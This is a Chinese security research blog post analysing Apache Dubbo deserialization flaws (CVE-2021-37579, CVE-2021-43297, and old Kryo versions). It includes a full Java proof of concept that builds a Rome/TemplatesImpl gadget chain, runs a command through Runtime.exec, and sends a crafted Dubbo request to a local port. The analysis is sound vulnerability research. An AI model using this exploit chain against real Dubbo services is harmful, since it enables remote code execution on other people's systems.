前言
这篇是对上一篇进行了补充,添加了两个Hessian协议的分析和Kryo<5.0.0的利用和MRCTF中的Kryo>5.0.0特定场景利用
环境搭建
同样是使用上篇文章的环境
给个传送门
https://tttang.com/archive/1730/#toc__4
Hessian协议
CVE-2021-37579
这一个对安全检查serialization.security.check的绕过
影响
2.7.x~2.7.12
3.0.x ~ 3.0.1
分析
Dubbo官方在2.6.10.1开始就引入了一个属性serialization.security.check来避免消费者指定Provider的序列化类型,达到恶意的目的
如果我们将属性serialization.security.check置为true
直接在启动类设置环境变量:
System.setProperty("serialization.security.check", "true");
以debug的模式运行
在消费者中我们指定java方法的反序列化
首先在DecodeHandler#received方法中接收request请求

调用decode方法对数据进行解析

强转为Decodeable类之后继续解析

代数channel和输入流继续解析
来到了DecodeableRpcInvocation#decode方法

首先将会分别获取输入流的dubbo版本,获取服务的接口,provider的版本号,等等信息
最关键的是在try语句中将会通过if语句判断serialization.security.check属性值的是否为true,如果开启了检查,将会进入if语句,调用
CodecSupport.checkSerialization方法进行检查

在这里,他将会获取对应的服务,并判断了服务是否存在,如果存在将会获取provider对应的序列化方式

后面会判断provider中的反序列化方式是否和消费者指定的序列化方式一致,如果不一致,当然就会抛出异常,一定程度上防止了篡改序列化方式的攻击
但是同样有着绕过方式
官方在checkSerialization方法中想要执行检查的前提使需要进入到else语句中,而前面的if判断看似是验证了服务的有效性,但是同样也提供了绕过思路,如果我们在构造reqeust请求的时候,指定服务的version为一个不存在的值,那么在
ProviderModel providerModel = repository.lookupExportedServiceWithoutGroup(path + ":" + version);
将不会找到这个服务,得到了一个null值,进入if语句,虽然打印了日志,但是不影响程序的运行,能够继续执行程序


最后成功调用了in.readObject的方法,执行了反序列化
调用栈:
getTransletInstance:455, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
newTransformer:486, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
getOutputProperties:507, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
beanEquals:144, EqualsBean (com.rometools.rome.feed.impl)
equals:107, EqualsBean (com.rometools.rome.feed.impl)
equals:495, AbstractMap (java.util)
reconstitutionPut:1241, Hashtable (java.util)
readObject:1215, Hashtable (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
getObject:179, SignedObject (java.security)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
beanEquals:144, EqualsBean (com.rometools.rome.feed.impl)
equals:107, EqualsBean (com.rometools.rome.feed.impl)
equals:495, AbstractMap (java.util)
reconstitutionPut:1241, Hashtable (java.util)
readObject:1215, Hashtable (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
readObject:75, JavaObjectInput (org.apache.dubbo.common.serialize.java)
readObject:82, JavaObjectInput (org.apache.dubbo.common.serialize.java)
decode:155, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decode:83, DecodeableRpcInvocation (org.apache.dubbo.rpc.protocol.dubbo)
decode:57, DecodeHandler (org.apache.dubbo.remoting.transport)
received:44, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:41, InternalRunnable (org.apache.dubbo.common.threadlocal)
run:748, Thread (java.lang)
我这里主要是使用的Rome链的一条不出网的反序列化链
POC:
public class test {
protected static final int HEADER_LENGTH = 16;
protected static final short MAGIC = (short) 0xdabb;
protected static final byte FLAG_REQUEST = (byte) 0x80;
protected static final byte FLAG_TWOWAY = (byte) 0x40;
protected static final byte FLAG_EVENT = (byte) 0x20;
//反射设置属性值
public static void setFieldValue(Object obj, String fieldname, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldname);
field.setAccessible(true);
field.set(obj, value);
}
//生成TemplateImpl类的bytecodes属性值
public static byte[] getByteCodes() throws Exception{
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass("Evil");
ctClass.makeClassInitializer().insertBefore(cmd);
ctClass.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] bytes = ctClass.toBytecode();
return bytes;
}
//获取hashtable对应的payload
public static Hashtable getPayload(Class clazz, Object obj) throws Exception {
EqualsBean bean = new EqualsBean(String.class, "xxx");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy", bean);
map1.put("zZ", obj);
map2.put("zZ", bean);
map2.put("yy", obj);
Hashtable table = new Hashtable();
table.put(map1, "1");
table.put(map2, "2");
setFieldValue(bean, "beanClass", clazz);
setFieldValue(bean, "obj", obj);
return table;
}
public static void main(String[] args) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][] { getByteCodes() });
setFieldValue(obj, "_name", "RoboTerh");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
//写入content属性
Hashtable t1 = getPayload(Templates.class, obj);
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");
kpg.initialize(1024);
KeyPair kp = kpg.generateKeyPair();
SignedObject signedObject = new SignedObject(t1, kp.getPrivate(), Signature.getInstance("DSA"));
Hashtable t2 = getPayload(SignedObject.class, signedObject);
/*
0-7: Magic High header[0]
8-15:Magic Low header[1]
16:Req/Res |
17:2way |
18:Event | header[2]
19-23:Serialization |
24-31:status header[3]
32-95:id header[4-11]
96-127:body header[12-14]
*/
// header.
byte[] header = new byte[HEADER_LENGTH];
// set magic number.
Bytes.short2bytes(MAGIC , header);
// set request and serialization flag.
// 2 -> "hessian2"
// 3 -> "java"
// 4 -> "compactedjava"
// 6 -> "fastjson"
// 7 -> "nativejava"
// 8 -> "kryo"
// 9 -> "fst"
// 10 -> "native-hessian"
// 11 -> "avro"
// 12 -> "protostuff"
// 16 -> "gson"
// 21 -> "protobuf-json"
// 22 -> "protobuf"
// 25 -> "kryo2"
boolean isResponse = false;
boolean okResponse = true;
if (isResponse) {
header[2] = (byte) 3;
if (okResponse) {
header[3] = (byte) 20;
} else {
header[3] = (byte) 0;
}
} else {
header[2] = (byte) (FLAG_REQUEST | 3);
}
boolean isTwoWay = true;
if (isTwoWay) {
header[2] |= FLAG_TWOWAY;
}
boolean isEvent = false;
if (isEvent) {
header[2] |= FLAG_EVENT;
}
// set request id.
Bytes.long2bytes(666, header, 4);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
try {
/* For Requests, we need to encode the following objects
1.dubboVersion
2.path
3.version
4.methodName
5.methodDesc
6.paramsObject
7.map
*/
oos.writeInt(666);
oos.writeUTF("2.7.9");
oos.writeInt(666);
oos.writeUTF("org.apache.dubbo.spring.boot.demo.consumer.DemoService");
oos.writeInt(666);
oos.writeUTF("0.0.0");
oos.writeInt(666);
oos.writeUTF("sayHello");
oos.writeInt(666);
oos.writeUTF("Ljava/lang/String;");
oos.writeByte(666);
Object o = t2;
oos.writeObject(o);
} finally {
if (oos != null) {
oos.close();
}
}
// write length of body into header
Bytes.int2bytes(baos.size(), header, 12);
// write header into OS
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
byteArrayOutputStream.write(header);
// write payload into OS
byteArrayOutputStream.write(baos.toByteArray());
// get bytes
byte[] bytes = byteArrayOutputStream.toByteArray();
// send bytes
Socket socket = new Socket("127.0.0.1", 9999);
OutputStream outputStream = socket.getOutputStream();
outputStream.write(bytes);
outputStream.flush();
outputStream.close();
}
}
当然,这个链子有点长,也有其他很多更短的链子,我这里顺手就贴了这个链(能用就行

CVE-2021-43297
https://lists.apache.org/thread/1mszxrvp90y01xob56yp002939c7hlww
根据官方的描述,主要是通过toString bean造成的漏洞
影响
2.6.x <= version <2.6.12
2.7.x <= version <=2.7.14
3.0.x <= version <= 3.0.4
分析
我们可以从diff中查看官方的修补
https://github.com/apache/dubbo-hessian-lite/commit/a35a4e59ebc76721d936df3c01e1943e871729bd#

可以发现,他删除了直接附加obj的操作,在这里将会造成obj这个对象的toString方法的调用
这里的调用和上篇文章中有着类似的构造
https://tttang.com/archive/1730/#toc_hessian2
同样是在读取version信息的时候,调用readUTF方法

进而调用readString方法
在其中获取tag位进行判断

如果能够进入这个default分支,将会调用到expect方法

在这里,在将传入的对象进行反序列化之后直接调用其toString方法进行利用
而前面主要是通过调用readObject方法进行利用
这里主要是通过反序列化之后得到对象,调用其toString方法进行利用
详细可以参考Longofo师傅的 (尝试了好多种方法都没有成功,只能贴别人的了)
Kryo协议
分析
Kryo序列化方式是一种相较于其他序列化方式较快的序列化方式,速度更快,更便捷。
我们有了前面分析Hessian协议下的反序列化铺垫后,我们知道我们能够在消费者发送request请求的时候指定特性的序列化方式
比如有这些

在CodecSupport#getSerializationById将会通过传入的序号,返回对应的序列化器
如果这时候我们指定了通过Kryo协议进行序列化和反序列化的时候,并且provider存在Kryo对应的包,且会使用对应的InputStream对象处理数据
如果使用的是老版的Kryo组件(version < 5.0.0)存在反序列化漏洞
影响
这里和前面的那个范围是一样的
- Dubbo 2.7.0 to 2.7.8
- Dubbo 2.6.0 to 2.6.9
- Dubbo all 2.5.x versions (not supported by official team any longer)
分析
同样使用前面提到的环境,将依赖改为2.7.3版本
添加依赖
<dependency>
<groupId>org.apache.dubbo</groupId>
<artifactId>dubbo-common</artifactId>
<version>2.7.3</version>
</dependency>
前面都是一系列的数据解码操作,之后来到了DubboCodec#decodeBody方法继续解析

调用了DecodeableRpcInvocation#decode方法
